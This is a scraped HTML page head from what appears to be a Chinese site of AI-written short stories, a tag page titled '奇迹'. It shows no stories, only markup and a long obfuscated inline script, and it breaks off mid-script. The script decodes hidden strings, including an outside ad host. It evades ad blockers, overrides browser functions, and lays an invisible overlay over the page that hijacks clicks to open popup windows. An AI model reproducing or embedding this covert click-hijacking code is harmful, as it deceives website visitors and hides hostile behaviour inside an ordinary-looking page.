

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://storywith.in/tags/%E5%A5%87%E8%BF%B9/
body_size: 16505
content:
<!doctype html><html lang=en dir=auto><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=robots content="index, follow"><title>奇迹 | 每天一个脑洞故事……</title>
<meta name=keywords content><meta name=description content="每天记录一个AI创作的小故事"><meta name=author content="Me"><link rel=canonical href=https://storywith.in/tags/%E5%A5%87%E8%BF%B9/><link crossorigin=anonymous href=/assets/css/stylesheet.d6fcd20a4fb86efa4dfac8ec95da60244cc8871042183da1ef28e3a762ad79c8.css integrity="sha256-1vzSCk+4bvpN+sjsldpgJEzIhxBCGD2h7yjjp2Ktecg=" rel="preload stylesheet" as=style><link rel=icon href=https://storywith.in/story_logo.png><link rel=icon type=image/png sizes=16x16 href=https://storywith.in/story_logo.png><link rel=icon type=image/png sizes=32x32 href=https://storywith.in/story_logo.png><link rel=apple-touch-icon href=https://storywith.in/story_logo.png><link rel=mask-icon href=https://storywith.in/story_logo.png><meta name=theme-color content="#2e2e33"><meta name=msapplication-TileColor content="#2e2e33"><link rel=alternate type=application/rss+xml href=https://storywith.in/tags/%E5%A5%87%E8%BF%B9/index.xml><link rel=alternate hreflang=en href=https://storywith.in/tags/%E5%A5%87%E8%BF%B9/><noscript><style>#theme-toggle,.top-link{display:none}</style></noscript><script async src="https://www.googletagmanager.com/gtag/js?id=G-RG9VXRP2WK"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","G-RG9VXRP2WK")</script><script data-cfasync=false type=text/javascript>(()=>{var e='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((e,t,n)=>n%2?e+t:t+e).split("z");(t=>{let c=[e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8],e[9]],l=[e[10],e[11],e[12]],o=document,i,r,s=window,a={};try{try{i=window[e[13]][e[0]](e[14]),i[e[15]][e[16]]=e[17]}catch{r=(o[e[10]]?o[e[10]][e[18]]:o[e[12]]||o[e[19]])[e[20]](),r[e[21]]=e[22],i=r[e[23]]}i[e[24]]=()=>{},o[e[9]](e[25])[0][e[26]](i),s=i[e[27]];let t={};t[e[28]]=!1,s[e[29]][e[30]](s[e[31]],e[32],t);let n=s[e[33]][e[34]]()[e[35]](36)[e[36]](2)[e[37]](/^\d+/,e[38]);window[n]=document,c[e[39]](t=>{document[t]=function(){return s[e[13]][t][e[40]](window[e[13]],arguments)}}),l[e[39]](t=>{let n={};n[e[28]]=!1,n[e[41]]=()=>o[t],s[e[29]][e[30]](a,t,n)}),document[e[42]]=function(){let t=new s[e[43]](s[e[44]](e[45])[e[46]](e[47],s[e[44]](e[45])),e[48]);return arguments[0]=arguments[0][e[37]](t,n),s[e[13]][e[42]][e[49]](window[e[13]],arguments[0])};try{window[e[50]]=window[e[50]]}catch{let t={};t[e[51]]={},t[e[52]]=(n,o)=>(t[e[51]][n]=s[e[31]](o),t[e[51]][n]),t[e[53]]=n=>{if(n in t[e[51]])return t[e[51]][n]},t[e[54]]=n=>(delete t[e[51]][n],!0),t[e[55]]=()=>(t[e[51]]={},!0),delete window[e[50]],window[e[50]]=t}try{window[e[44]]}catch{delete window[e[44]],window[e[44]]=s[e[44]]}try{window[e[56]]}catch{delete window[e[56]],window[e[56]]=s[e[56]]}try{window[e[43]]}catch{delete window[e[43]],window[e[43]]=s[e[43]]}for(key in document)try{a[key]=document[key][e[57]](document)}catch{a[key]=document[key]}}catch{}let n=e=>{try{return s[e]}catch{try{return window[e]}catch{return null}}};[e[31],e[44],e[58],e[59],e[60],e[61],e[33],e[62],e[43],e[63],e[63],e[64],e[65],e[66],e[67],e[68],e[69],e[70],e[71],e[72],e[73],e[74],e[56],e[75],e[29],e[76],e[77],e[78],e[79],e[50],e[80]][e[39]](t=>{try{if(!window[t])throw new s[e[78]](e[38])}catch{try{let n={};n[e[28]]=!1,n[e[41]]=()=>s[t],s[e[29]][e[30]](window,t,n)}catch{}}}),t(n(e[31]),n(e[44]),n(e[58]),n(e[59]),n(e[60]),n(e[61]),n(e[33]),n(e[62]),n(e[43]),n(e[63]),n(e[63]),n(e[64]),n(e[65]),n(e[66]),n(e[67]),n(e[68]),n(e[69]),n(e[70]),n(e[71]),n(e[72]),n(e[73]),n(e[74]),n(e[56]),n(e[75]),n(e[29]),n(e[76]),n(e[77]),n(e[78]),n(e[79]),n(e[50]),n(e[80]),a)})((e,t,n,s,o,i,a,r,c,l,d,u,h,m,f,p,g,v,b,j,y,_,w,O,x,C,E,k,A,S,M,F)=>{(function(c,l,h,y){(()=>{function ne(e){let t=e[c.IK]()[c.Aj](c.J);return t>=c.HK&&t<=c.rj?t-c.HK:t>=c.ej&&t<=c.tj?t-c.ej+c.LK:c.J}function nt(t){return t<=c.nK?e[c.Kj](t+c.HK):t<=c.jj?e[c.Kj](t+c.ej-c.LK):c.uK}function On(e,t){return e[c.Pk](c.h)[c.NK]((e,n)=>{let s=(t+c.U)*(n+c.U),o=(ne(e)+s)%c.lK;return nt(o)})[c.EK](c.h)}function Qe(e,t){return e[c.Pk](c.h)[c.NK]((e,n)=>{let o=t[n%(t[c.SK]-c.U)],i=ne(o),s=ne(e)-i,a=s<c.J?s+c.lK:s;return nt(a)})[c.EK](c.h)}var us=d,U=us,Gs=c.yj(c.rK,c.KK),Ys=c.yj(c.jK,c.KK),qs=c.V,Ks=[[c.kj],[c.Mj,c.bj,c.Ej],[c.Yj,c.Sj],[c.gj,c.Cj,c.Gj],[c.hj,c.vj]],Hs=[[c.Oj],[-c.Lj],[-c.Nj],[-c.Fj,-c.qj],[c.Wj,c.Ej,-c.Oj,-c.Rj]],Ps=[[c.cj],[c.pj],[c.Bj],[c.Qj],[c.Vj]];function Pe(e,t){try{let n=e[c.FK](e=>e[c.LM](t)>-c.U)[c.vM]();return e[c.LM](n)+qs}catch{return c.J}}function Rs(e){return Gs[c.hK](e)?c.i:Ys[c.hK](e)?c.V:c.U}function Ns(e){return Pe(Ks,e)}function Ts(e){return Pe(Hs,e[c.mj]())}function ks(e){return Pe(Ps,e)}function _s(e){return e[c.Pk](c.iK)[c.kK](c.U)[c.FK](e=>e)[c.vM]()[c.Pk](c.DK)[c.kK](-c.V)[c.EK](c.DK)[c.eM]()[c.Pk](c.h)[c.sK]((e,t)=>e+ne(t),c.J)%c.w+c.U}me=[];function ys(){return me}function R(e){me[c.kK](-c.U)[c.oj]()!==e&&me[c.Hj](e)}var Z=typeof h<c.l?h[c.qr]:c.v,Fe=c.H,Se=c.n,le=a[c.A]()[c.IK](c.lK)[c.kK](c.V),gs=a[c.A]()[c.IK](c.lK)[c.kK](c.V),Ae=a[c.A]()[c.IK](c.lK)[c.kK](c.V),Qs=a[c.A]()[c.IK](c.lK)[c.kK](c.V);function ut(e){Z[c.zK](Fe,ut),[Rs(y[c.fr]),Ns(l[c.uj][c.JK]),Ts(new i),_s(l[c.nj][c.xb]),ks(y[c.yb]||y[c.Lb])][c.X](t=>{let n=u(a[c.A]()*c.LK,c.LK);p(()=>{let n=c.MK();n[c.aK]=e[c.XK],n[c.ob]=t,l[c.PK](n,c.fK),R(c.LE[c.CK](t))},n)})}function ht(e){Z[c.zK](Se,ht);let t=c.MK();t[c.aK]=e[c.XK];let{href:s}=l[c.nj],n=new l[c.Tj];n[c.Pj](c.gr,s),n[c.fj]=()=>{t[c.Nr]=n[c.bE](),l[c.PK](t,c.fK)},n[c.Rr]=()=>{t[c.Nr]=c.Fb,l[c.PK](t,c.fK)},n[c.xk]()}Z&&(Z[c.T](Fe,ut),Z[c.T](Se,ht));var ss=c.u,Kn=c.z,V=c.a,de=h[c.qr],N=[l],Un=[],Wn=()=>{};de&&de[c.Rr]&&(Wn=de[c.Rr]);try{let e=N[c.kK](-c.U)[c.oj]();for(;e&&e!==e[c.rk]&&e[c.rk][c.uj][c.JK];)N[c.Hj](e[c.rk]),e=e[c.rk]}catch{}N[c.X](e=>{e[c.Ub][c.PM][c.NM][c.aM]||(e[c.Ub][c.PM][c.NM][c.aM]=a[c.A]()[c.IK](c.lK)[c.kK](c.V));let t=e[c.Ub][c.PM][c.NM][c.aM];e[t]=e[t]||[];try{e[V]=e[V]||[]}catch{}});function Hn(e,t,n,s=c.J,o=c.J,i){let a;try{a=de[c.Ek][c.Pk](c.iK)[c.V]}catch{}try{let u=l[c.Ub][c.PM][c.NM][c.aM]||V,d=l[u][c.FK](e=>e[c.Kk]===n&&e[c.bb])[c.vM](),r=c.MK();r[c.jk]=e,r[c.Mb]=t,r[c.Kk]=n,r[c.bb]=d?d[c.bb]:o,r[c.Eb]=a,r[c.Yb]=s,r[c.Sb]=i,i&&i[c.db]&&(r[c.db]=i[c.db]),Un[c.Hj](r),N[c.X](e=>{let t=e[c.Ub][c.PM][c.NM][c.aM]||V;e[t][c.Hj](r);try{e[V][c.Hj](r)}catch{}})}catch{}}function ye(e,t){let n=Pn();for(let s=c.J;s<n[c.SK];s++)if(n[s][c.Kk]===t&&n[s][c.jk]===e)return!c.J;return!c.U}function Pn(){let e=[];for(let t=c.J;t<N[c.SK];t++){let s=N[t][c.Ub][c.PM][c.NM][c.aM],n=N[t][s]||[];for(let t=c.J;t<n[c.SK];t++)e[c.FK](({format:e,zoneId:s})=>{let o=e===n[t][c.jk],i=s===n[t][c.Kk];return o&&i})[c.SK]>c.J||e[c.Hj](n[t])}try{for(let n=c.J;n<N[c.SK];n++){let t=N[n][V]||[];for(let n=c.J;n<t[c.SK];n++)e[c.FK](({format:e,zoneId:s})=>{let o=e===t[n][c.jk],i=s===t[n][c.Kk];return o&&i})[c.SK]>c.J||e[c.Hj](t[n])}}catch{}return e}function _t(e,t){N[c.NK](t=>{let n=t[c.Ub][c.PM][c.NM][c.aM]||V;return(t[n]||[])[c.FK](t=>e[c.LM](t[c.Kk])>-c.U)})[c.sK]((e,t)=>e[c.CK](t),[])[c.X](e=>{try{e[c.Sb][c.ek](t)}catch{}})}P=c.MK(),P[c.U]=c.x,P[c.d]=c.r,P[c.Z]=c.K,P[c.i]=c.j,P[c.w]=c.k,P[c.I]=c.M,P[c.V]=c.b,I=c.MK(),I[c.U]=c.E,I[c.I]=c.Y,I[c.i]=c.S,I[c.V]=c.b,B=c.MK(),B[c.U]=c.g,B[c.V]=c.C,B[c.d]=c.G,B[c.Z]=c.G,B[c.i]=c.G;var me,P,I,B,J,pe,mt,F,We,Ve,et,ct,Xe,C=8426747,D=8426746,Zs=0,kn=0,wn=30,vn=3,no=!0,so=o[c.bK](t("eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==")),L=2,Mt="Ly9mb29tYXF1ZS5uZXQvNDAwLzg0MjY3NDc=",Tt="Zm9vbWFxdWUubmV0",on=2,sn=1730026675*c.mr,en="Zez$#t^*EFng",Wt="hvb",Xn="kxcoom12gwa",Ht="squuuvbe",Dt="rq6",At="e0heb0gwc39",yn="_qhjltpf",En="_xjwqukg",In=!1,T=c.MK(),Bn=c.XM[c.Pk](c.h)[c.zj]()[c.EK](c.h);typeof l<c.l&&(T[c.UK]=l,typeof l[c.uj]<c.l&&(T[c.aj]=l[c.uj])),typeof h<c.l&&(T[c.dK]=h,T[c.ZK]=h[Bn]),typeof y<c.l&&(T[c.or]=y);function vt(){let{doc:e}=T;try{T[c.pK]=e[c.pK]}catch{let t=[][c.eb][c.Sk](e[c.qb](c.kk),e=>e[c.Ek]===c.Jj);T[c.pK]=t&&t[c.Zb][c.pK]}}vt(),T[c.s]=()=>{if(!l[c.rk])return c.v;try{let t=l[c.rk][c.Ub],e=t[c.pK](c.zM);return t[c.ib][c.Yk](e),e[c.JM]!==t[c.ib]?!c.U:(e[c.JM][c.gk](e),T[c.UK]=l[c.rk],T[c.dK]=T[c.UK][c.Ub],vt(),!c.J)}catch{return!c.U}},T[c.D]=()=>{try{return T[c.dK][c.qr][c.JM]!==T[c.dK][c.ib]?(T[c.Rb]=T[c.dK][c.qr][c.JM],(!T[c.Rb][c.xK][c.iM]||T[c.Rb][c.xK][c.iM]===c.Zk)&&(T[c.Rb][c.xK][c.iM]=c.mb),!c.J):!c.U}catch{return!c.U}},J=T;function qn(e,t,n){let s=J[c.dK][c.pK](c.kk);s[c.xK][c.Mk]=c.Xj,s[c.xK][c.JK]=c.Xj,s[c.xK][c.bk]=c.J,s[c.Ek]=c.Jj,(J[c.dK][c.BM]||J[c.ZK])[c.Yk](s);let o=s[c.FM][c.Pj][c.Sk](J[c.UK],e,t,n);return s[c.JM][c.gk](s),o}mt=[];function os(){let e=[c.Ck,c.Gk,c.hk,c.vk,c.Ok,c.Wk,c.ck,c.pk],t=[c.uK,c.Bk,c.Qk,c.Vk,c.Hk],n=[c.nk,c.uk,c.zk,c.ak,c.Xk,c.Jk,c.Uk,c.dk,c.Zk,c.ik,c.wk,c.Ik],s=a[c.lk](a[c.A]()*e[c.SK]),o=e[s][c.sk](c.yj(c.Ck,c.qM),()=>{let e=a[c.lk](a[c.A]()*n[c.SK]);return n[e]})[c.sk](c.yj(c.Gk,c.qM),()=>{let n=a[c.lk](a[c.A]()*t[c.SK]),e=t[n],s=a[c.EE](c.LK,e[c.SK]),o=a[c.lk](a[c.A]()*s);return c.h[c.CK](e)[c.CK](o)[c.kK](e[c.SK]*-c.U)});return c.Dk[c.CK](pe,c.iK)[c.CK](o,c.iK)}function ds(){return c.h[c.CK](os()[c.kK](c.J,-c.U),c.wK)}function Es(e){return e[c.Pk](c.iK)[c.kK](c.i)[c.EK](c.iK)[c.Pk](c.h)[c.sK]((e,t,n)=>{let s=a[c.EE](n+c.U,c.I);return e+t[c.Aj](c.J)*s},c.Ak)[c.IK](c.lK)}function As(){let e=h[c.pK](c.kk);return e[c.xK][c.Mk]=c.Xj,e[c.xK][c.JK]=c.Xj,e[c.xK][c.bk]=c.J,e}function rt(e){e&&(pe=e,An())}function An(){pe&&mt[c.X](e=>e(pe))}function mn(e){try{let t=h[c.pK](c.cr);t[c.aK]=c.RM,(h[c.BM]||h[c.PM])[c.Yk](t),p(()=>{try{e(getComputedStyle(t,c.v)[c.wE]!==c.XE)}catch{e(!c.J)}},c.ok)}catch{e(!c.J)}}function _n(){let t=on===c.U?c.Uj:c.dj,n=c.mM[c.CK](t,c.oM)[c.CK](P[L]),e=c.MK();e[c.ek]=rt,e[c.tk]=ys,e[c.yk]=At,e[c.Lk]=Ht,e[c.Nk]=Dt,Hn(n,ss,C,sn,D,e)}function ot(){let e=I[L];return ye(e,D)||ye(e,C)}function it(){let e=I[L];return ye(e,D)}function Ls(){let t=[c.Fk,c.qk,c.Rk,c.mk],e=h[c.pK](c.kk);e[c.xK][c.bk]=c.J,e[c.xK][c.JK]=c.Xj,e[c.xK][c.Mk]=c.Xj,e[c.Ek]=c.Jj;try{h[c.PM][c.Yk](e),t[c.X](t=>{try{l[t]}catch{delete l[t],l[t]=e[c.FM][t]}}),h[c.PM][c.gk](e)}catch{}}var _e=c.MK(),ve=c.MK(),Ze=c.MK(),vs=c.U,Y=c.h,ue=c.h;Ge();function Ge(){if(Y)return;let e=g(()=>{if(it()){j(e);return}if(ue){try{let t=ue[c.Pk](te)[c.FK](e=>!te[c.hK](e)),[n,s,o]=t;ue=c.h,Ze[c.o]=s,_e[c.o]=n,ve[c.o]=Rt(o,c.Tr),[_e,ve,Ze][c.X](e=>{re(e,gs,vs)});let e=[Qe(_e[c.t],ve[c.t]),Qe(Ze[c.t],ve[c.t])][c.EK](c.DK);Y!==e&&(Y=e,_t([C,D],Y))}catch{}j(e)}},c.ok)}function ft(){return Y}function Gn(){Y=c.h}function be(e){e&&(ue=e)}F=c.MK(),F[c.A]=c.h,F[c.e]=c.h,F[c.t]=c.h,F[c.y]=void c.J,F[c.L]=c.v,F[c.N]=Qe(Wt,Xn),We=new i,Ve=!c.U,yt();function yt(){F[c.y]=!c.U,We=new i;let t=qt(F,Ae),n=g(()=>{if(F[c.t]!==c.h){if(j(n),l[c.zK](c.P,t),F[c.t]===c.Fb){F[c.y]=!c.J;return}try{if(r(F[c.e])[c.NE](c.J)[c.X](t=>{F[c.A]=c.h;let n=wt(c.KY,c.uE);r(n)[c.NE](c.J)[c.X](t=>{F[c.A]+=e[c.Kj](wt(c.ej,c.tj))})}),it())return;let t=c.IE*c.Lj*c.mr;p(()=>{if(Ve)return;let e=(new i)[c.xM]()-We[c.xM]();F[c.L]+=e,yt(),Ge(),gn()},t)}catch{}F[c.y]=!c.J,F[c.t]=c.h}},c.ok);l[c.T](c.P,t)}function Rn(){return F[c.t]=F[c.t]*c.UM%c.Tk,F[c.t]}function wt(e,t){return e+Rn()%(t-e)}function zn(e){return e[c.Pk](c.h)[c.sK]((e,t)=>(e<<c.Z)-e+t[c.Aj](c.J)&c.Tk,c.J)}function Mn(){return[F[c.A],F[c.N]][c.EK](c.DK)}function Be(){let e=[...c.dM],t=(a[c.A]()*c.ZM|c.J)+c.d;return[...r(t)][c.NK](t=>e[a[c.A]()*e[c.SK]|c.J])[c.EK](c.h)}function Ie(){return F[c.y]}function bn(){Ve=!c.J}var te=c.yj(c.YK,c.h),hn=typeof h<c.l?h[c.qr]:c.v,un=c.F,rn=c.q,an=c.R,nn=c.m;function re(e,t,n){let o=e[c.o][c.Pk](te)[c.FK](e=>!te[c.hK](e)),s=c.J;return e[c.t]=o[s],e[c.SK]=o[c.SK],i=>{let a=i&&i[c.tM]&&i[c.tM][c.aK],r=i&&i[c.tM]&&i[c.tM][c.ob];if(a===t)for(;r--;)s+=n,s=s>=o[c.SK]?c.J:s,e[c.t]=o[s]}}function qt(e,t){return n=>{let s=n&&n[c.tM]&&n[c.tM][c.aK],o=n&&n[c.tM]&&n[c.tM][c.Nr];if(s===t)try{let t=(e[c.L]?new i(e[c.L])[c.IK]():o[c.Pk](un)[c.eb](e=>e[c.DM](c.FE)))[c.Pk](rn)[c.oj](),n=new i(t)[c.cE]()[c.Pk](an),s=n[c.vM](),a=n[c.vM]()[c.Pk](nn)[c.vM]();e[c.e]=u(a/vn,c.LK)+c.U,e[c.L]=e[c.L]?e[c.L]:new i(t)[c.xM](),e[c.t]=zn(s+en)}catch{e[c.t]=c.Fb}}}function Lt(e,t){let n=new E(t);n[c.XK]=e,hn[c.fk](n)}function Rt(e,t){return r[c.TM](c.v,c.MK(c.SK,t))[c.NK]((t,n)=>On(e,n))[c.EK](c.AK)}var Pt=c.U,Re=c.MK(),It=c.MK(),Bt=c.MK();Re[c.o]=Ht,l[c.T](c.P,re(Re,le,Pt)),et=Re[c.SK]*c.Tr,It[c.o]=Rt(At,et),Bt[c.o]=Dt,l[c.T](c.P,re(It,le,c.Tr)),l[c.T](c.P,re(Bt,le,Pt));var tt=c.f,oe=c.xr,Ut=c.W,Kt=c.l;function Nt(e){let t=u(e,c.LK)[c.IK](c.lK),n=[tt,t][c.EK](Kt),s=[tt,t][c.EK](Ut);return[n,s]}function Yt(e,t){let[n,s]=Nt(e);S[n]=c.J,S[s]=t}function Gt(e){let[t,n]=Nt(e),s=u(S[t],c.LK)||c.J,o=S[n];return s>=c.i?(delete S[t],delete S[n],c.v):o?(S[t]=s+c.U,o):c.v}function Xt(e){let t=(new i)[c.xM]();try{S[oe]=c.h[c.CK](t,c.gb)[c.CK](e)}catch{}}function Qt(){try{if(!S[oe])return c.h;let[e,t]=S[oe][c.Pk](c.gb);return u(e,c.LK)+c.Zj<(new i)[c.xM]()?(delete S[oe],c.h):t}catch{return c.h}}var Zt=c.rr,Jt=c.Kr,De=c.jr,tn=c.kr,zt=c.Mr,ze=c.br,ae=c.Er,ie=c.Yr,Ft=c.Sr,cn=c.gr,ln=c.Cr,dn=c.Gr,Me=c.hr,St=c.vr,se=!c.U;function fn(){return c.eK[c.CK](C,c.tK)}function G(){return ft()}function gn(){let e=c.MK(),t=g(()=>{Ie()&&(j(t),Ee())},c.ok);e[c.aK]=Ae,l[c.PK](e,c.fK)}function Ee(e){let t=new l[c.Tj];t[c.Pj](cn,c.Dk[c.CK](Mn())),e&&t[c.rM](De,tn),t[c.rM](dn,B[L]),t[c.fj]=()=>{if(t[c.lb]===c.wb){let s=t[c.bE]()[c.VE]()[c.Pk](c.yj(c.HE,c.h)),n=c.MK();s[c.X](e=>{let t=e[c.Pk](c.oE),s=t[c.vM]()[c.eM](),o=t[c.EK](c.oE);n[s]=o}),n[Me]?(se=!c.J,be(n[Me]),e&&Xt(n[Me])):n[St]&&be(n[St]),e||Ge()}},t[c.Rr]=()=>{e&&(se=!c.J,be(c.YE))},Gn(),t[c.xk]()}function kt(e){return new U((t,n)=>{let o=(new i)[c.xM](),s=g(()=>{let a=ft();a?(j(s),a===c.tE&&n(new k(c.tr)),se&&(e||bn(),t(a)),t()):o+c.lE<(new i)[c.xM]()&&(j(s),n(new k(c.TE)))},c.ok)})}function jn(){let e=Qt();e?(se=!c.J,be(e)):g(()=>{Ie()&&(j(t),Ee(!c.J))},c.ok)}var Et=c.Or,to=c.gK[c.CK](C,c.GK),Ce=c.Wr,eo=kn*c.Pr,Js=wn*c.mr;l[Ce]||(l[Ce]=c.MK());function Cn(e){try{let t=c.h[c.CK](Et)[c.CK](e),n=M[t]||S[t];if(n)return(new i)[c.xM]()>u(n,c.LK)}catch{}return!c.J}function Ct(e){let t=(new i)[c.xM]()+c.Zj,n=c.h[c.CK](Et)[c.CK](e);l[Ce][e]=!c.J;try{S[n]=t}catch{}try{M[n]=t}catch{}}var z,q,H=y[c.fr],Vt=H[c.yK](c.yj(c.KM,c.h))||[],Sn=H[c.yK](c.yj(c.jM,c.h))||[],xt=u(Vt[c.U],c.LK)||u(Sn[c.U],c.LK),ce=c.yj(c.ij,c.h)[c.hK](H),Tn=c.yj(c.rK,c.KK)[c.hK](H),Ot=ce||Tn,Dn=c.yj(c.wj,c.h)[c.hK](H),Nn=c.yj(c.Ij,c.lj)[c.hK](H),Ln=c.yj(c.kM,c.KK)[c.hK](H)&&c.yj(c.MM,c.KK)[c.hK](H),je=!c.U,jt=!c.U,bt=t(Tt),Vn=[c.vK,c.H,c.OK,c.WK,c.cK];function $n(e,t){let n=!Ln&&xt<c.bM;e[c.T]?(ce||(xt&&!Ot?e[c.T](c.vK,t,!c.J):(Nn||Dn)&&!Ot?e[c.T](c.H,t,!c.J):(e[c.T](c.H,t,!c.J),e[c.T](c.OK,t,!c.J))),n?ce?e[c.T](c.WK,t,!c.J):e[c.T](c.cK,t,!c.J):ce&&e[c.T](c.H,t,!c.J)):h[c.sj]&&e[c.sj](c.E,t)}function we(e){!Cn(e)||jt||(jt=e===C,z=h[c.pK](c.cr),z[c.xK][c.iM]=c.EM,z[c.xK][c.rk]=c.J,z[c.xK][c.wM]=c.J,z[c.xK][c.IM]=c.J,z[c.xK][c.lM]=c.J,z[c.xK][c.ur]=c.Tk,z[c.xK][c.sM]=c.YM,q=t=>{if(je)return;t[c.SE](),t[c.gE](),Q();let n=qn(c.Dk[c.CK](bt,c.nE)[c.CK](e,c.pE));n&&e===D?Ct(e):n&&e===C&&p(()=>{n[c.sE]||Ct(e)},c.mr)},$n(z,q),h[c.PM][c.Yk](z),je=!c.U)}function Q(){try{Vn[c.X](e=>{l[c.zK](e,q,!c.J),l[c.zK](e,q,!c.U)}),z&&h[c.PM][c.gk](z),q=void c.J}catch{}je=!c.J}function Oe(){return q===void c.J}function gt(e){bt=e}var Yn=c.cr,pt=h[c.pK](Yn),$t=c.pr,Qn=c.Br,Zn=c.Qr,Jn=c.Vr,es=c.Hr,ts=c.nr;pt[c.xK][c.ur]=$t,pt[c.xK][c.zr]=Qn;function ns(e){let t=r[c.KE][c.kK][c.Sk](h[c.Tb])[c.FK](t=>t[c.xb]===e)[c.oj]()[c.Dj];return(t[c.J][c.fM][c.DM](c.AM)?t[c.J][c.xK][c.SM]:t[c.V][c.xK][c.SM])[c.kK](c.U,-c.U)}function xe(e){return w(t(e)[c.Pk](c.h)[c.NK](function(e){return c.jE+(c.Bk+e[c.Aj](c.J)[c.IK](c.uE))[c.kK](-c.V)})[c.EK](c.h))}function ke(e){let n=t(e),s=new v(n[c.SK]);return new f(s)[c.NK]((e,t)=>n[c.Aj](t))}function is(e,t){return new U((n,s)=>{let o=h[c.pK](Zn);o[c.xb]=e,o[c.Pb]=Jn,o[c.pM]=ts,o[c.fb]=es,h[c.ib][c.xE](o,h[c.ib][c.kE]),o[c.fj]=()=>{try{let e=ns(o[c.xb]);o[c.JM][c.gk](o),n(t===ae?ke(e):xe(e))}catch{s()}},o[c.Rr]=()=>{o[c.JM][c.gk](o),s()}})}function rs(t,s){return new U((o,i)=>{let r=new A;r[c.fb]=c.tb,r[c.Ek]=t,r[c.fj]=()=>{let t=h[c.pK](c.JE);t[c.Mk]=r[c.Mk],t[c.JK]=r[c.JK];let l=t[c.UE](c.dE);l[c.QE](r,c.J,c.J);let{data:i}=l[c.ZE](c.J,c.J,r[c.Mk],r[c.JK]),m=i[c.kK](c.J,c.zE)[c.FK]((e,t)=>(t+c.U)%c.d)[c.zj]()[c.sK]((e,t,n)=>e+t*a[c.EE](c.PE,n),c.J),d=[];for(let t=c.zE;t<i[c.SK];t++)if((t+c.U)%c.d){let n=i[t];(s===ae||n>=c.qE)&&d[c.Hj](e[c.Kj](n))}let u=n(d[c.EK](c.h)[c.yE](c.J,m)),f=s===ae?ke(u):xe(u);return o(f)},r[c.Rr]=()=>i()})}function cs(e,t,s=ze,i=ie,a=c.MK()){return new U((r,d)=>{let u=new l[c.Tj];if(u[c.Pj](i,e),u[c.nM]=s,u[c.rE]=!c.J,u[c.rM](Zt,n(m(t))),u[c.fj]=()=>{let e=c.MK();e[c.lb]=u[c.lb],e[c.Nr]=s===ze?o[c.BE](u[c.Nr]):u[c.Nr],[c.wb,c.RE][c.LM](u[c.lb])>=c.J?r(e):d(new k(c.rY[c.CK](u[c.lb],c.oM)[c.CK](u[c.fE],c.mE)[c.CK](t)))},u[c.Rr]=()=>{d(new k(c.rY[c.CK](u[c.lb],c.oM)[c.CK](u[c.fE],c.mE)[c.CK](t)))},i===Ft){let e=typeof a==c.GE?o[c.BE](a):a;u[c.rM](De,zt),u[c.xk](e)}else u[c.xk]()})}function ls(e,s,i=ze,a=ie,r=c.MK()){return new U((d,u)=>{let w=Es(e),f=As(),v=!c.U,j,y,g=()=>{try{f[c.JM][c.gk](f),l[c.zK](c.P,_),v||u(new k(c.xY))}catch{}};function _(e){let l=x[c.rb](e[c.tM])[c.oj]();if(l===w)if(b(y),e[c.tM][l]===c.v){let e=c.MK();e[l]=c.MK(c.DE,c.AE,c.cM,n(m(s)),c.QM,a,c.BM,typeof 